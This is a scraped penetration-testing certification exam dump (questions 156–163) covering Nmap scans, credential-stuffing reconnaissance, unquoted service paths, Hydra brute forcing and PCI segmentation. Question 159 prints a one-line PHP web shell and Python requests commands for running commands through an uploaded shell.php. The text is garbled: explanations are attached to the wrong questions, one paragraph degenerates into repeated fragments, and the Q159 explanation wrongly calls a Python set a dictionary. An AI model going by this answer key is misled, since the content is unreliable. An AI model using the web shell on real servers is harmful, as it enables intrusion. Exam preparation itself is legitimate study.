The arp command is used to manipulate or display the Address Resolution Protocol (ARP) cache, which is a table that maps IP addresses to physical addresses (MAC addresses) on a network. The -s option is used to add a static ARP entry to the cache, which means that it will not expire or be overwritten by dynamic ARP entries. The syntax for adding a static ARP entry is arp -s <IP address> <physical address>. Therefore, the command arp -s 192.168.1.63 60-36-DD-A6-C5-33 would add a static ARP entry for the IP address 192.168.1.63 and the physical address 60-36-DD-A6-C5-33 to the local cache of the attacker machine. This would allow the attacker machine to communicate with the target machine without relying on ARP requests or replies. The other commands are not valid or useful for establishing a static ARP entry.

During an internal penetration test against a company, a penetration tester was able to navigate to another part of the network and locate a folder containing customer information such as addresses, phone numbers, and credit card numbers. To be PCI compliant, which of the following should the company have implemented to BEST protect this data?

Network segmentation is the practice of dividing a network into smaller subnetworks or segments based on different criteria, such as function, security level, or access control. Network segmentation can enhance the security of a network by isolating sensitive or critical systems from less secure or untrusted systems, reducing the attack surface, limiting the spread of malware or intrusions, and enforcing granular policies and rules for each segment. To be PCI compliant, which is a set of standards for protecting payment card data, the company should have implemented network segmentation to separate the servers that perform financial transactions from other parts of the network that may be less secure or more exposed to threats. The other options are not specific requirements for PCI compliance, although they may be good security practices in general. It untrusted systems, reducing the attack surface, limiting the spread of malware of payment card data, the company should have implemented network segmentations.<br>It understandary should have implemented network segmentati

#### **QUESTION 156**

- A. Vulnerability scanning
- B. Network segmentation
- C. System hardening
- D. Intrusion detection

#### **Correct Answer: B**

#### **Section:**

#### **Explanation:**

Nmap is a tool that can perform network scanning and enumeration by sending packets to hosts and analyzing their responses. The command Nmap -p 445 -n -T4 -open 172.21.0.0/16 would scan for SMB port 445 over a /16 network with the following options:

-open only shows hosts that have open ports, which can reduce the output and focus on relevant results. The other commands are not optimal for scanning SMB port 445 over a /16 network when stealth is not a concern and the task is time sensitive.

### **QUESTION 157**

A security analyst needs to perform a scan for SMB port 445 over a/16 network. Which of the following commands would be the BEST option when stealth is not a concern and the task is time sensitive?

- A. Nmap -s 445 -Pn -T5 172.21.0.0/16
- B. Nmap -p 445 -n -T4 -open 172.21.0.0/16
- C. Nmap -sV --script=smb\* 172.21.0.0/16
- D. Nmap -p 445 -max -sT 172. 21.0.0/16

#### **Correct Answer: B**

### **Section:**

#### **Explanation:**

-p 445 specifies the port number to scan.

-n disables DNS resolution, which can speed up the scan by avoiding unnecessary queries.

-T4 sets the timing template to aggressive, which increases the speed of the scan by sending packets faster and waiting less for responses.

### **QUESTION 158**

A penetration tester is preparing a credential stuffing attack against a company's website. Which of the following can be used to passively get the most relevant information?







- A. Shodan
- B. BeEF
- C. HavelBeenPwned
- D. Maltego

**Correct Answer: C**

**Section:**

## **Explanation:**

HaveIBeenPwned is a website that allows users to check if their personal data has been compromised by data breaches. For a penetration tester preparing a credential stuffing attack, HaveIBeenPwned can provide valuable information about which accounts and passwords have been exposed, making them more likely targets for successful credential stuffing. This passive information gathering tool can help in identifying the most relevant credentials without actively probing the target's systems. The other tools listed (Shodan, BeEF, Maltego) serve different purposes, such as device and service enumeration, client-side exploitation, and information gathering through different means, respectively.

## **QUESTION 159**

During an engagement, a penetration tester was able to upload to a server a PHP file with the following content:

 $\leq$ ? php system (\$ POST['cmd']) ?>

The data parameter in the requests.post function is correctly formatted as a dictionary, which is the expected format for sending form data in POST requests. It includes the key cmd with the value id, which is a common command used to display the current user ID and group ID.

Which of the following commands should the penetration tester run to successfully achieve RCE?

A. python3 -c "import requests;print (requests.post (url='http://172.16.200.10/uploads/shell.php', data={'cmd=id'}))"

B. python3 -c "import requests:print (requests.post(url='http://172.16.200.10/uploads/shell.php',  $data =$ 

 $('cmd':id')$ ).text)"

C. python3 -c "import <u>requests;print</u> (requests,get (url="http://172.16.200.10/uploads/shell.php',<br>params= params= {'cmd':'id'}) )"

D. python3 -c "import requests:print (requests.get (url='http://172.16.200.10/uploads/shell.php', params= ('cmd':'id'}).text)."

- 
- A. Option A
- B. Option B
- C. Option C
- D. Option D

## **Correct Answer: A**

### **Section:**

## **Explanation:**

The only minor issue with Option A is that it prints the entire response object, which includes not just the response content but also metadata like status code and headers. To print just the response content (which would include the output of the id command), appending .text to the requests.post call would be more precise, but this is a small detail and does not affect the execution of the command. The other options have various issues:



The PHP file uploaded by the penetration tester allows for Remote Code Execution (RCE) by executing the command supplied through the cmd POST parameter. To exploit this, the penetration tester needs to send a POST request to the PHP file with the command they want to execute.

Among the given options, Option A is the most suitable for achieving RCE:

It uses Python's requests library to send a POST request, which is appropriate because the PHP script expects data through the POST method.





Option B is close but has a syntax error in the data argument. It uses parentheses () instead of curly braces {} for the dictionary, and also lacks the .text at the end to print the response content. Options C and D use the requests.get method, which is not suitable in this scenario because the PHP script is expecting data through the POST method, not the GET method. Additionally, Option D has a syntax error similar to Option B.

### **QUESTION 160**

Which of the following is the most common vulnerability associated with loT devices that are directly connected to the internet?

- A. Unsupported operating systems
- B. Susceptibility to DDoS attacks
- C. Inability to network
- D. The existence of default passwords

IoT devices are often shipped with default passwords, which are easily discoverable and widely known. Many users fail to change these default credentials, leaving the devices vulnerable to unauthorized access. This issue i one of the most common vulnerabilities associated with IoT devices connected directly to the internet. Attackers can exploit these default passwords to gain control over the devices, potentially leading to a range of malic activities, including the recruitment of the devices into botnets for Distributed Denial of Service (DDoS) attacks, data breaches, or other cybercriminal activities.

### **Correct Answer: D**

## **Section:**

#### **Explanation:**

The command wmic service get name,pathname,startmode is used by penetration testers to enumerate services and their configurations, specifically looking for services with unquoted paths. If a service's path contains spaces and is not enclosed in quotes, it can be exploited by placing a malicious executable along the path, leading to privilege escalation. For example, if the service path is C:\Program Files\My Service\service.exe and i unquoted, an attacker could place a malicious Program.exe in C:\, which would then be executed with the same privileges as the service when the service starts. Identifying such services allows penetration testers to highli potential security risks that could be exploited for privilege escalation.

#### **QUESTION 161**

A penetration tester issues the following command after obtaining a low-privilege reverse shell: wmic service get name,pathname,startmode Which of the following is the most likely reason the penetration tester ran this command?

- A. To search for passwords in the service directory
- B. To list scheduled tasks that may be exploitable
- C. To register a service to run as System
- D. To find services that have unquoted service paths

#### **Correct Answer: D**

#### **Section:**

#### **Explanation:**

#### **QUESTION 162**

Which of the following tools can a penetration tester use to brute force a user password over SSH using multiple threads?

- A. CeWL
- B. John the Ripper
- C. Hashcat
- D. Hydra

## **Correct Answer: D Section:**







## **Explanation:**

Hydra is a powerful tool for conducting brute-force attacks against various protocols, including SSH. It is capable of using multiple threads to perform concurrent attempts, significantly increasing the efficiency of the a This capability makes Hydra particularly suited for brute-forcing user passwords over SSH, as it can quickly try numerous combinations of usernames and passwords. The tool's ability to support a wide range of protocols, its flexibility in handling different authentication mechanisms, and its efficiency in managing multiple simultaneous connections make it a go-to choice for penetration testers looking to test the strength of passwords in a ta system's SSH service.

## **QUESTION 163**

A penetration tester is taking screen captures of hashes obtained from a domain controller. Which of the following best explains why the penetration tester should immediately obscure portions of the images before saving?

When a penetration tester captures screen images that include hashes from a domain controller, obscuring parts of these images before saving is crucial to maintain the confidentiality of sensitive data. Hashes can be considered sensitive information as they represent a form of digital identity for users within an organization. Revealing these hashes in full could lead to unauthorized access if the hashes were to be cracked or otherwise misused by malicious actors. By partially obscuring the images, the penetration tester ensures that the data remains confidential and reduces the risk of compromising user accounts and the integrity of the organization's security posture.





- A. To maintain confidentiality of data/information
- B. To avoid disclosure of how the hashes were obtained
- C. To make the hashes appear shorter and easier to crack
- D. To prevent analysis based on the type of hash

### **Correct Answer: A**

### **Section:**

## **Explanation:**



